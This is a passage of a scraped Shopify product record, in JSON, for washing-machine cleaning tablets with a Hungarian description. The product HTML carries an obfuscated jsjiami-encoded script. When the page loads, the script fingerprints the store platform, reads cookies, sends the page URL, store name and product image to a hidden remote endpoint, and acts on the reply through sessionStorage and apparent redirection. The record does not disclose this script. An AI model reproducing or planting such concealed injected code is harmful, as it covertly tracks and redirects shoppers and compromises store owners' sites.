_0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-28T12:03:37+08:00","created_at":"2023-07-28T12:03:37+08:00","vendor":"swafren","type":"Forró termékek","tags":[],"price":750000,"price_min":750000,"price_max":1200000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41182620876852,"title":"1 doboz (12 darab)","option1":"1 doboz (12 darab)","option2":null,"option3":null,"sku":"LE80253540","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mosógép tisztító tabletta (12 darabos csomag) - 1 doboz (12 darab)","public_title":"1 doboz (12 darab)","options":["1 doboz (12 darab)"],"price":750000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41182620909620,"title":"Vásárlás 2 kap 1 ingyen (36 db)","option1":"Vásárlás 2 kap 1 ingyen (36 db)","option2":null,"option3":null,"sku":"LE80253540*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mosógép tisztító tabletta (12 darabos csomag) - Vásárlás 2 kap 1 ingyen (36 db)","public_title":"Vásárlás 2 kap 1 ingyen (36 db)","options":["Vásárlás 2 kap 1 ingyen (36 db)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","options":["mennyiségek"],"media":[{"alt":null,"id":23062153330740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","width":800},{"alt":null,"id":23062153363508,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017","width":800},{"alt":null,"id":23062153396276,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017","width":800},{"alt":null,"id":23062153429044,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017","width":800},{"alt":null,"id":23062153461812,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017","width":800},{"alt":null,"id":23062153494580,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017","width":800},{"alt":null,"id":23062153527348,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHasználjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan tartó védelmet nyújtanak. Ne várjon tehát, szerezze be a mosógép-tisztító tablettákat még ma, és tartsa mosógépét tisztán és szagtalanul!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282555900.jpg?v=1690438921\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eJellemzők\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMély vízkőoldó formula - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eCsillogtassa meg készülékei fényét. Eltávolítja a kemény vizet, a meszet, a vízkő, a szennyeződést, a zsírt, a foltokat és egy egyszerű tisztítótablettával. Eltávolítja a koszfoltokat és segíthet a kosár, szűrő stb. kitisztításában.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280815293.jpg?v=1690438928\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSzagtalanító - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tabletták a mosógépben keletkező szagok és mindenféle normális szennyeződés ellen küzdenek.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280339387.jpg?v=1690438935\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eGyors tisztítás - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMosógép-tisztító tablettáink vízzel érintkezve könnyen mélytisztító porrá bomlanak. A tabletták gyorsan és mélyen tisztítják mosógépét.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904281732728.jpg?v=1690438942\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eTökéletes minden mosógéphez - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA mosógép-tisztító tablettákat úgy tervezték, hogy minden típusú mosógéphez használhatóak legyenek. Nem kell aggódnia a mosógép típusa vagy márkája miatt. A tiszta mosógép tisztító tablettáink tökéletesen működnek minden mosógéphez, függetlenül a mérettől, típustól vagy márkától. A mosógép tisztító tabletták alkalmasak a standard vagy nagy hatékonyságú Top loader, Front Loading mosógépekhez, amelyek kompatibilisek az LG, GE, Whirlpool, Samsung, Electrolux, Maytag és még sok más gyártóval.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282092096.jpg?v=1690438948\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMeghosszabbítja a gép élettartamát - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tisztítótabletták rendszeres használata megakadályozza a maradékok felhalmozódását, optimalizálja a mosógép teljesítményét és meghosszabbítja az élettartamát.\u003c\/span\u003e\u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHogyan kell használni -\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e A mosógép tisztító tablettákat nagyon könnyű használni, csak töltse meg a tartályt vízzel, és tegye a tablettákat a vízbe. Futtassa le a Tiszta mosógép vagy a Forró víz ciklusát, majd törölje le a mosógép kádját egy ruhával és kész.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282287743.jpg?v=1690438962\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMűszaki adatok\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNettó tartalom: 180g\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFizikai forma: Szilárd\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: A csomagban található: 12 kapszula\/doboz\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 